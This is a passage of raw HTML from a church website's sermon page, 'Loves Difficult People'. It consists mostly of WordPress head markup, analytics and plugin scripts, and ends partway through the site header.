

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyonsprings.org/messages/loves-difficult-people/
body_size: 18902
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Message: &quot;Loves Difficult People &quot; - Canyon Springs Church</title>
	<link rel="canonical" href="https://www.canyonsprings.org/messages/loves-difficult-people/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Message: &quot;Loves Difficult People &quot; - Canyon Springs Church" />
	<meta property="og:description" content="This is the final installment in the Series, &quot;The God I Wish You Knew,&quot; The Book of Ephesians.  Pastor Jack talks about how the God i wish you knew loves difficult people and how we should too. Whether it&#039;s someone you work with, or a spouse, or even your child, God has a desire to move past the difficult and bring love to the relationship.  If you would like to know more information about Canyon Springs Church in San Diego, visit https://www.canyonsprings.org" />
	<meta property="og:url" content="https://www.canyonsprings.org/messages/loves-difficult-people/" />
	<meta property="og:site_name" content="Canyon Springs Church" />
	<meta property="article:publisher" content="https://www.facebook.com/CanyonSpringsChurch/" />
	<meta property="article:modified_time" content="2018-10-03T21:43:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.canyonsprings.org/messages/loves-difficult-people/","url":"https://www.canyonsprings.org/messages/loves-difficult-people/","name":"Message: \"Loves Difficult People \" - Canyon Springs Church","isPartOf":{"@id":"https://www.canyonsprings.org/#website"},"datePublished":"2016-12-04T13:46:46+00:00","dateModified":"2018-10-03T21:43:12+00:00","breadcrumb":{"@id":"https://www.canyonsprings.org/messages/loves-difficult-people/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canyonsprings.org/messages/loves-difficult-people/"]}]},{"@type":"BreadcrumbList","@id":"https://www.canyonsprings.org/messages/loves-difficult-people/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canyonsprings.org/"},{"@type":"ListItem","position":2,"name":"Messages","item":"https://www.canyonsprings.org/messages/"},{"@type":"ListItem","position":3,"name":"Message: &#8220;Loves Difficult People &#8220;"}]},{"@type":"WebSite","@id":"https://www.canyonsprings.org/#website","url":"https://www.canyonsprings.org/","name":"Canyon Springs Church","description":"Christian Church San Diego","publisher":{"@id":"https://www.canyonsprings.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyonsprings.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.canyonsprings.org/#organization","name":"Canyon Springs Church","url":"https://www.canyonsprings.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/#/schema/logo/image/","url":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","width":201,"height":95,"caption":"Canyon Springs Church"},"image":{"@id":"https://www.canyonsprings.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CanyonSpringsChurch/","https://www.instagram.com/canyonspringschurch/","https://twitter.com/canyon_springs","https://www.youtube.com/user/canyonspringschurch"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Feed" href="https://www.canyonsprings.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Comments Feed" href="https://www.canyonsprings.org/comments/feed/" />
					<link rel="shortcut icon" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Floves-difficult-people%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Floves-difficult-people%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.canyonsprings.org/wp-content/uploads/fusion-styles/a49ec7892a218e23dc98d9aaf604f340.min.css?ver=3.13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https://www.canyonsprings.org/wp-admin/admin-ajax.php"};
//# sourceURL=SeriesEngineFrontendJavascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=42" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.canyonsprings.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyonsprings.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.canyonsprings.org/?p=14781' />
<style type='text/css'  class='wpcb2-inline-style'>
html {font-size:16px;}
h1 {font-size: clamp(2.5rem, 1.92074rem + 2.439vw, 3.75rem);}
h2 {font-size: clamp(1.875rem, 1.29574rem + 2.439vw, 3.125rem);}
h3 {font-size: clamp(1.625rem, 1.21959rem + 1.707vw, 2.5rem);}
h4 {font-size: clamp(1.5rem, 1.2682rem + 0.976vw, 2rem);}
h5 {font-size: clamp(1.375rem, 1.20115rem + 0.732vw, 1.75rem);}
h6 {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
body {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
p {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}


/* site settings defaults:
 * 
 * content width:       clamp(16rem, 90vw, 80rem)
 * container padding:   clamp(0.9375rem, 0.64775rem + 1.22vh, 1.5625rem)
 * gaps:				clamp(0.625rem, 0.48013rem + 0.61vw, 0.9375rem)
 * 
 * */

.padding-md {padding: clamp(1rem, 0.44971rem + 2.317vw, 2.1875rem);}
.padding-lg {padding: clamp(1.25rem, 0.38099rem + 3.659vw, 3.125rem);}
.padding-xl {padding: clamp(0.625rem, -1.9818rem + 10.976vh, 6.25rem);}

/*.padding-right {padding-right: clamp(1.5625rem, -9.29885rem + 45.732vh, 25rem);}*/
/*.padding-right {padding-right: 25px;}*/


/* Enter Your Custom CSS Here */

.wp-caption {
	font-size:0.8rem;
	font-style: italic;
}

/* Hide Gravity Form Field options */

.gchoice_67_23_1 {
	display:none;  /* First Service Hospitality Greeters */
}

.gallery-caption {
	display:none;
}

/* Hide featured image on Team staff pages */

.tshowcase .fusion-flexslider.fusion-post-slideshow {
	display:none;
}

/* increase padding and height of sticky header with animation */
.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header {
    padding: 10px 0;
    height:85px !important;
}

/* White Text for Dark Backgrounds */
.TextWhite p, .TextWhite h1, .TextWhite h2, .TextWhite h3, .TextWhite h4, .TextWhite h5 , .TextWhite ul, .TextWhite ol {
    color:#fff !important;
}

/* Simple Calendar Styling ***********************/

.gce-page-grid .gce-calendar .gce-has-events {
  color: #4BBBEB;
}


/* Tribe Events Calendar ******************/
	
/* Fusion Events Calendar Styling */

.fusion-events-single-title-content h2 {
	font-size:1.5em !important;
  letter-spacing: -1.0px;
	line-height:1.0 !important;
}
.tribe-events-schedule h3, .tribe-events-cost, .tribe-events-divider {
	font-size:0.85em !important;
  letter-spacing: -0.5px;
}

/* Events Calendar Push Title Bar underneath image instead of overlaid */

.fusion-events-featured-image .fusion-events-single-title-content	{
    position:static !important;
    margin-top:15px;
}

.fusion-events-featured-image {
    margin-bottom:15px;
}

/* Match typography to rest of site */

#tribe-events .tribe-events-content p {
    line-height: 1.5 !important;
    margin: 0 0 20px !important;
}

/* Reduce size of Meta on Events Listing page */
#tribe-events .tribe-events-list .tribe-events-event-meta {
    font-size:92%;
}

/* #tribe-events-pg-template .tribe-events-content h2 {
    font-size:1.8em !important;
}*/

/* Photo Gallery Plugin *******************/

#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a {
    margin-right:15px;
    margin-bottom:15px;
}

#bwg_container1_0 #bwg_container2_0 .bwg-container-0 .bwg-item0 {margin: 10px;
}

#bwg_container1_1 #bwg_container2_1 .bwg-container-1 .bwg-item0 {margin: 10px;
}

/* Form Styling */

.gform_wrapper .gfield_description {
    font-size:1.0em;
}
</style><meta property="og:site_name" content="Canyon Springs Church" /><meta property="og:description" content="This is the final installment in the Series, &quot;The God I Wish You Knew,&quot; The Book of Ephesians. 
Pastor Jack talks about how the God i wish you knew loves difficult people and how we should too. Whether it&#039;s someone you work with, or a spouse, or even your child, God has a desire to move past the difficult and bring love to the relationship.

If you would like to know more information about Canyon Springs Church in San Diego, visit https://www.canyonsprings.org" /><meta property="og:title" content="Message: &#8220;Loves Difficult People &#8220;" /><meta property="og:url" content='https://www.canyonsprings.org/messages/loves-difficult-people/' /><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"Message: &quot;Loves Difficult People &quot; - Canyon Springs Church","pagePostType":"enmse_message","pagePostType2":"single-enmse_message","pagePostAuthorID":1,"pagePostAuthor":"Blake Miller","pagePostDate":"December 4, 2016","pagePostDateYear":2016,"pagePostDateMonth":12,"pagePostDateDay":4,"pagePostDateDayName":"Sunday","pagePostDateHour":13,"pagePostDateMinute":46,"pagePostDateIso":"2016-12-04T13:46:46-08:00","pagePostDateUnix":1480859206,"pagePostTerms":{"meta":{"enmse_mid":152,"avada_post_views_count":48740,"avada_today_post_views_count":2,"avada_post_views_count_today_date":"24-12-2025","iawp_total_views":31}},"postCountOnPage":1,"postCountTotal":1,"postID":14781,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ9WSPF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script src="https://js.churchcenter.com/modal/v1"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(75,187,235,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-12: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-13: rgba(221,221,221,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 37.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 25px;--wp--preset--font-size--xlarge: 50px;--wp--preset--font-size--huge: 75px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular enmse_message-template-default single single-enmse_message postid-14781 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="14781">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ9WSPF" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">858-746-9775</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#5a7c796b6a6f617c796b6b6a617c796b6a6861357c796c6e617c796363617c79636d6134237c796b6b6b617c796b6b6a61292a7c796b6b6e617c796b6a6f61343d297435283d">&#105;&#110;&#102;o&#64;&#99;&#97;ny&#111;&#110;sp&#114;&#105;ngs.org</a></span></div>			</div>
							<div class="fusion-alignright">
